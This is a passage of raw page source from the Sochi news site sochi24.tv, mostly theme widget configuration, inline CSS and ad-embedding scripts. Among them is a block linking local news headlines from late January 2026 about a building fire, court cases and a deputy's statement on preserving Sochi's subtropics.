text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23468";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4694";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-junyh-lenincev-v-centre-sochi-zagorelis-nezhilye-zdanija/"  rel="bookmark" class="td-image-wrap " title="На Юных Ленинцев в центре Сочи загорелись нежилые здания" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151153820-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-junyh-lenincev-v-centre-sochi-zagorelis-nezhilye-zdanija/"  rel="bookmark" title="На Юных Ленинцев в центре Сочи загорелись нежилые здания">На Юных Ленинцев в центре Сочи загорелись нежилые здания</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:53:05+03:00" >28 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/na-junyh-lenincev-v-centre-sochi-zagorelis-nezhilye-zdanija/#respond">0</a></span> </span></div><div class="td-excerpt">Неподалеку от энергообъекта, расположенного в Центральном районе Сочи, энергетики...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/byvshij-podrjadchik-obektov-v-sochi-objavlen-v-mezhdunarodnyj-rozysk/"  rel="bookmark" class="td-image-wrap " title="Бывший подрядчик объектов в Сочи объявлен в международный розыск" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ahmed-bilalov.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/byvshij-podrjadchik-obektov-v-sochi-objavlen-v-mezhdunarodnyj-rozysk/"  rel="bookmark" title="Бывший подрядчик объектов в Сочи объявлен в международный розыск">Бывший подрядчик объектов в Сочи объявлен в международный розыск</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:40:35+03:00" >28 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/byvshij-podrjadchik-obektov-v-sochi-objavlen-v-mezhdunarodnyj-rozysk/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший подрядчик олимпийских строек в Сочи объявлен в международный...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinca-osudili-za-publikaciju-nacistskoj-simvoliki/"  rel="bookmark" class="td-image-wrap " title="Сочинца осудили за публикацию нацистской символики" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/uk-rf-su-skr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinca-osudili-za-publikaciju-nacistskoj-simvoliki/"  rel="bookmark" title="Сочинца осудили за публикацию нацистской символики">Сочинца осудили за публикацию нацистской символики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:28:53+03:00" >28 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochinca-osudili-za-publikaciju-nacistskoj-simvoliki/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники правоохранительных органов выявили в социальной сети публикацию с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/smi-v-sochi-izbrana-mera-presechenija-detjam-deputata-gosdumy/"  rel="bookmark" class="td-image-wrap " title="СМИ: в Сочи избрана мера пресечения детям депутата Госдумы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/129362-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/smi-v-sochi-izbrana-mera-presechenija-detjam-deputata-gosdumy/"  rel="bookmark" title="СМИ: в Сочи избрана мера пресечения детям депутата Госдумы">СМИ: в Сочи избрана мера пресечения детям депутата Госдумы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:13:13+03:00" >28 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/smi-v-sochi-izbrana-mera-presechenija-detjam-deputata-gosdumy/#respond">0</a></span> </span></div><div class="td-excerpt">Центральный районный суд Сочи избрал меру пресечения в отношении...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/"  rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zatulin/" class="td-post-category">Затулин</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/"  rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:05:27+03:00" >28 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 